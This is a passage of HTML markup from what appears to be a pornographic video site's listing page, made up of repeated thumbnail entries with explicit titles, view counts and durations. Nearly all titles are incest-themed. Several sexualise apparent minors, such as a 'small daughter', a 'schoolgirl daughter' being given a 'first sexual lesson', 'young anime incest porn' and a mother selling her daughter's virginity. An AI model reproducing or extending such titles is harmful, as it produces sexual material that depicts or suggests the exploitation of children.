                                    <img data-sg="258d1eb933df0893" src="/thumbs/907/2705852731907573907_0.jpg" alt="Small daughter seduce sexy mother for lesbian sex" width="380" height="214">
                                    <p>Small daughter seduce sexy mother for lesbian sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3423</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942638863181972/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108baf6894" src="/thumbs/972/3824942638863181972_0.jpg" alt="Mother Daughter Exchange Club - Mellanie Monroe, Dani Jensen" width="380" height="214">
                                    <p>Mother Daughter Exchange Club - Mellanie Monroe, Dani Jensen</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1318</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731466137972/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9198f4174" src="/thumbs/972/2705852731466137972_0.jpg" alt="Mature busty mother fucks not her daughter" width="380" height="214">
                                    <p>Mature busty mother fucks not her daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 36</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731873030063/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb931cfefaf" src="/thumbs/63/2705852731873030063_0.jpg" alt="Mother not her daughter RT And Enema" width="380" height="214">
                                    <p>Mother not her daughter RT And Enema</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1963</li>
                                <li><i class="la la-clock-o"></i> 13:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/10695814740341100531/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="946f2ad6656b0ff3" src="/thumbs/531/10695814740341100531_0.jpg" alt="ratchet mother sells daughter and 039 s virginity" width="380" height="214">
                                    <p>ratchet mother sells daughter and 039 s virginity</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 29</li>
                                <li><i class="la la-clock-o"></i> 4:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852732198353823/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94533fb9f" src="/thumbs/823/2705852732198353823_0.jpg" alt="Mother and daughter" width="380" height="214">
                                    <p>Mother and daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 994</li>
                                <li><i class="la la-clock-o"></i> 12:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942636934312849/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1018b73391" src="/thumbs/849/3824942636934312849_0.jpg" alt="Julianne Moore Fuck Daughter In Chloe Movie" width="380" height="214">
                                    <p>Julianne Moore Fuck Daughter In Chloe Movie</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1153</li>
                                <li><i class="la la-clock-o"></i> 2:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731068148943/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb901d66ccf" src="/thumbs/943/2705852731068148943_0.jpg" alt="Beautiful indian couple fucks" width="380" height="214">
                                    <p>Beautiful indian couple fucks</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 5:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852733663400652/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99c86d2cc" src="/thumbs/652/2705852733663400652_0.jpg" alt="JAPANESE MOTHER DAUGHTER" width="380" height="214">
                                    <p>JAPANESE MOTHER DAUGHTER</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 636</li>
                                <li><i class="la la-clock-o"></i> 7:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/17372991587674855628/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f11943cd8d3598cc" src="/thumbs/628/17372991587674855628_0.jpg" alt="wives who stay faithful introduce taboo into their family." width="380" height="214">
                                    <p>wives who stay faithful introduce taboo into their family.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 405</li>
                                <li><i class="la la-clock-o"></i> 5:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/4433934478455170120/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3d887fea89ad6448" src="/thumbs/120/4433934478455170120_0.jpg" alt="insext spanish mother and daughter 01321 - taboo family sex gifs - cum in mmmy incest porn" width="380" height="214">
                                    <p>insext spanish mother and daughter 01321 - taboo family sex gifs - cum in mmmy incest porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1152</li>
                                <li><i class="la la-clock-o"></i> 14:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852732001156779/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb93972feab" src="/thumbs/779/2705852732001156779_0.jpg" alt="Futanari mother and NOT her daughter" width="380" height="214">
                                    <p>Futanari mother and NOT her daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1482</li>
                                <li><i class="la la-clock-o"></i> 18:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8107543180515567753/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7083c7912bc56889" src="/thumbs/753/8107543180515567753_0.jpg" alt="insext mother and daughter go public 01534 - young vintage incest porn movies - gay cartoon incest porn" width="380" height="214">
                                    <p>insext mother and daughter go public 01534 - young vintage incest porn movies - gay cartoon incest porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1522</li>
                                <li><i class="la la-clock-o"></i> 11:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8754487491668146881/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="797e2ffd8b7afac1" src="/thumbs/881/8754487491668146881_0.jpg" alt="blowjob scenes may also be part of an incest video." width="380" height="214">
                                    <p>blowjob scenes may also be part of an incest video.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 549</li>
                                <li><i class="la la-clock-o"></i> 3:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/17732628155320076172/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f616f35b13f1878c" src="/thumbs/172/17732628155320076172_0.jpg" alt="real incest brings in the risk of an unbearable taboo." width="380" height="214">
                                    <p>real incest brings in the risk of an unbearable taboo.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 531</li>
                                <li><i class="la la-clock-o"></i> 5:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852735165054527/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f6083e3f" src="/thumbs/527/2705852735165054527_0.jpg" alt="Her horny old snatch needs fresh cock" width="380" height="214">
                                    <p>Her horny old snatch needs fresh cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 79</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/15068215064338910370/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d11d0dc4251c4ca2" src="/thumbs/370/15068215064338910370_0.jpg" alt="Mother & Daughter Taboo Sex at Photoshoot" width="380" height="214">
                                    <p>Mother & Daughter Taboo Sex at Photoshoot</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1979</li>
                                <li><i class="la la-clock-o"></i> 22:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852734741704184/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9dccc6df8" src="/thumbs/184/2705852734741704184_0.jpg" alt="Mother Daughter seduction" width="380" height="214">
                                    <p>Mother Daughter seduction</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 524</li>
                                <li><i class="la la-clock-o"></i> 22:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8010473018803564238/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6f2aeac4f0a32ece" src="/thumbs/238/8010473018803564238_0.jpg" alt="my daughters and i worship my nephews dick 1" width="380" height="214">
                                    <p>my daughters and i worship my nephews dick 1</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4263</li>
                                <li><i class="la la-clock-o"></i> 10:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3220551130478567240/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2cb1b230a1285f48" src="/thumbs/240/3220551130478567240_0.jpg" alt="incezt - real mother and daughter incezt - family porn pov - schoolgirl incest porn" width="380" height="214">
                                    <p>incezt - real mother and daughter incezt - family porn pov - schoolgirl incest porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 124</li>
                                <li><i class="la la-clock-o"></i> 3:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/16882513917515060229/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ea4abcf5e912d405" src="/thumbs/229/16882513917515060229_0.jpg" alt="blowjobs and sucking are common on these home videos, with 69 position and oral sex too." width="380" height="214">
                                    <p>blowjobs and sucking are common on these home videos, with 69 position and oral sex too.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 145</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1532949751145231497/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="154621ad3f88f489" src="/thumbs/497/1532949751145231497_0.jpg" alt="mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits." width="380" height="214">
                                    <p>mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 313</li>
                                <li><i class="la la-clock-o"></i> 10:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/17345610838302027192/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f0b7fd280d286db8" src="/thumbs/192/17345610838302027192_0.jpg" alt="incezt - real dad and daughter incezt  1  - mother daughter incest threesome porn - porn hide sex in front of family" width="380" height="214">
                                    <p>incezt - real dad and daughter incezt  1  - mother daughter incest threesome porn - porn hide sex in front of family</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 763</li>
                                <li><i class="la la-clock-o"></i> 3:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2175387085998760309/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1e3087076deda175" src="/thumbs/309/2175387085998760309_0.jpg" alt="Daughter begs her mother for sex" width="380" height="214">
                                    <p>Daughter begs her mother for sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1261</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942638699855485/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1081f33e7d" src="/thumbs/485/3824942638699855485_0.jpg" alt="PureFamilySex.com - Family Orgy Preview 2" width="380" height="214">
                                    <p>PureFamilySex.com - Family Orgy Preview 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 907</li>
                                <li><i class="la la-clock-o"></i> 0:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1892856895271073493/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7514547f6d5" src="/thumbs/493/1892856895271073493_0.jpg" alt="Sister not Brother not Mother-daddi" width="380" height="214">
                                    <p>Sister not Brother not Mother-daddi</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 208</li>
                                <li><i class="la la-clock-o"></i> 14:34</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/10673438555469553762/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="941fabd0deb8a062" src="/thumbs/762/10673438555469553762_0.jpg" alt="GirlfriendsFilms Mother Daughter Pussy Licking" width="380" height="214">
                                    <p>GirlfriendsFilms Mother Daughter Pussy Licking</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 998</li>
                                <li><i class="la la-clock-o"></i> 10:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942638303181678/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106a4e7b6e" src="/thumbs/678/3824942638303181678_0.jpg" alt="Pervert family threesome" width="380" height="214">
                                    <p>Pervert family threesome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1644</li>
                                <li><i class="la la-clock-o"></i> 6:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/14484922360934550603/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c904c824929dcc4b" src="/thumbs/603/14484922360934550603_0.jpg" alt="nothing says taboo like homemade incest porn. get ready for hardcore anal sex between family members recorded in amateur style videos. enjoy sucking, fucking and licking as it all gets xxx-rated." width="380" height="214">
                                    <p>nothing says taboo like homemade incest porn. get ready for hardcore anal sex between family members recorded in amateur style videos. enjoy sucking, fucking and licking as it all gets xxx-rated.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 270</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8375376034195066516/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="743b5020e2844e94" src="/thumbs/516/8375376034195066516_0.jpg" alt="family sex and incest porn featuring taboo and real videos. amateur homemade content with hot wives and beautiful girls. boobs, tits and ass for anal pleasure and amazing blowjobs. sucking cock during wild 69 position that will leave you craving more. rus" width="380" height="214">
                                    <p>family sex and incest porn featuring taboo and real videos. amateur homemade content with hot wives and beautiful girls. boobs, tits and ass for anal pleasure and amazing blowjobs. sucking cock during wild 69 position that will leave you craving more. rus</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 78</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1743656312132751703/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1832b62d770a5157" src="/thumbs/703/1743656312132751703_0.jpg" alt="incezt - mother and son dad films incezt - latina daughter incest porn - family story sex movies" width="380" height="214">
                                    <p>incezt - mother and son dad films incezt - latina daughter incest porn - family story sex movies</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 797</li>
                                <li><i class="la la-clock-o"></i> 0:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852733772748893/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a30b585d" src="/thumbs/893/2705852733772748893_0.jpg" alt="Don&#039;t worry ,mom got this" width="380" height="214">
                                    <p>Don&#039;t worry ,mom got this</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 303</li>
                                <li><i class="la la-clock-o"></i> 10:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852732658789028/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb960a5aaa4" src="/thumbs/28/2705852732658789028_0.jpg" alt="GERMAN MOTHER caught STEP DAUGHTER and join in THREESOME" width="380" height="214">
                                    <p>GERMAN MOTHER caught STEP DAUGHTER and join in THREESOME</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 532</li>
                                <li><i class="la la-clock-o"></i> 12:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/4731929501955913611/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="41ab30cfaa45f78b" src="/thumbs/611/4731929501955913611_0.jpg" alt="amateur homemade porn with taboo incest sex and family." width="380" height="214">
                                    <p>amateur homemade porn with taboo incest sex and family.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 155</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852732306649034/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94ba86fca" src="/thumbs/34/2705852732306649034_0.jpg" alt="Mother and daughter threesome" width="380" height="214">
                                    <p>Mother and daughter threesome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6170</li>
                                <li><i class="la la-clock-o"></i> 9:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/14293783383564388245/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c65db84171bc8795" src="/thumbs/245/14293783383564388245_0.jpg" alt="amateur homemade incest porn with anal, pussy licking, and blowjobs." width="380" height="214">
                                    <p>amateur homemade incest porn with anal, pussy licking, and blowjobs.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 131</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852733027169364/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9769ab454" src="/thumbs/364/2705852733027169364_0.jpg" alt="Fucking old mother in law outside" width="380" height="214">
                                    <p>Fucking old mother in law outside</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 437</li>
                                <li><i class="la la-clock-o"></i> 6:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/313155922646358236/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4588da708a558dc" src="/thumbs/236/313155922646358236_0.jpg" alt="hot mother decided teach first sexual lesson her cute schoolgirl daughter" width="380" height="214">
                                    <p>hot mother decided teach first sexual lesson her cute schoolgirl daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 847</li>
                                <li><i class="la la-clock-o"></i> 19:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/13554958837979526265/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ef2cfb479" src="/thumbs/265/13554958837979526265_0.jpg" alt="Mom, I've never masturbated before!" width="380" height="214">
                                    <p>Mom, I've never masturbated before!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1045</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/13212877992643934824/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b75d92878c1e3a68" src="/thumbs/824/13212877992643934824_0.jpg" alt="watch as mothers give their sons blowjobs and fathers fondle their daughters' boobs." width="380" height="214">
                                    <p>watch as mothers give their sons blowjobs and fathers fondle their daughters' boobs.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 73</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/7905742277811003153/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6db6d6b71ab65f11" src="/thumbs/153/7905742277811003153_0.jpg" alt="insext italian mother daughter gangbang part 33 01010 - asian family porn movies - family guy porn movie" width="380" height="214">
                                    <p>insext italian mother daughter gangbang part 33 01010 - asian family porn movies - family guy porn movie</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 756</li>
                                <li><i class="la la-clock-o"></i> 12:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/15987983273449623559/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dde0ba1448da1007" src="/thumbs/559/15987983273449623559_0.jpg" alt="anal can add an extra element of excitement to a scene." width="380" height="214">
                                    <p>anal can add an extra element of excitement to a scene.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 63</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/6015575237485374491/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="537b9dce7df3ac1b" src="/thumbs/491/6015575237485374491_0.jpg" alt="forbidden family sex caught on tape with real incestuous encounters between relatives gets naughty and rough. with blowjobs, anal and all the xxx-rated elements, you won't forget this taboo porn." width="380" height="214">
                                    <p>forbidden family sex caught on tape with real incestuous encounters between relatives gets naughty and rough. with blowjobs, anal and all the xxx-rated elements, you won't forget this taboo porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 140</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942639621101970/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="380" height="214">
                                    <p>Master Film 1807</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9427</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1892856894871468148/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7512d767874" src="/thumbs/148/1892856894871468148_0.jpg" alt="mother not daughter Exchange Club" width="380" height="214">
                                    <p>mother not daughter Exchange Club</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 144</li>
                                <li><i class="la la-clock-o"></i> 12:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942637842103501/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104ed2fccd" src="/thumbs/501/3824942637842103501_0.jpg" alt="Granny and Grandpa fuck Daughter and Son" width="380" height="214">
                                    <p>Granny and Grandpa fuck Daughter and Son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1397</li>
                                <li><i class="la la-clock-o"></i> 10:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/14158123792363479923/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c47bc29381d4e373" src="/thumbs/923/14158123792363479923_0.jpg" alt="mothers and daughters are often featured in real incest videos, showing how far they can go when exposed to taboo porn." width="380" height="214">
                                    <p>mothers and daughters are often featured in real incest videos, showing how far they can go when exposed to taboo porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 277</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/5976738559070319485/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="52f1a40da8c4337d" src="/thumbs/485/5976738559070319485_0.jpg" alt="incezt - real mother daughter and father incezt - young anime incest porn - porn real mother incest with proof" width="380" height="214">
                                    <p>incezt - real mother daughter and father incezt - young anime incest porn - porn real mother incest with proof</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 616</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852732767145962/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9671b0fea" src="/thumbs/962/2705852732767145962_0.jpg" alt="Subtitled JAV insane mother gives daughter sex ed lesson" width="380" height="214">
                                    <p>Subtitled JAV insane mother gives daughter sex ed lesson</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1318</li>
                                <li><i class="la la-clock-o"></i> 5:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942637607873122/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1040dcea62" src="/thumbs/122/3824942637607873122_0.jpg" alt="Taboo Family Tales of Two Sisters" width="380" height="214">
                                    <p>Taboo Family Tales of Two Sisters</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5928</li>
                                <li><i class="la la-clock-o"></i> 14:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852735034020243/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ee38d193" src="/thumbs/243/2705852735034020243_0.jpg" alt="Mother and daughter kissing and having sex" width="380" height="214">
                                    <p>Mother and daughter kissing and having sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6400</li>
                                <li><i class="la la-clock-o"></i> 23:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731435098908/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb917b5a31c" src="/thumbs/908/2705852731435098908_0.jpg" alt="Mother sucking the tongue of her daughter -  Kissing Mouth F" width="380" height="214">
                                    <p>Mother sucking the tongue of her daughter -  Kissing Mouth F</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 17316</li>
                                <li><i class="la la-clock-o"></i> 5:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731160295484/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb90754783c" src="/thumbs/484/2705852731160295484_0.jpg" alt="Mom Caught Sniffing Panties of Daughter" width="380" height="214">
                                    <p>Mom Caught Sniffing Panties of Daughter</p>
                                </div>
                            </a>
                            <ul>
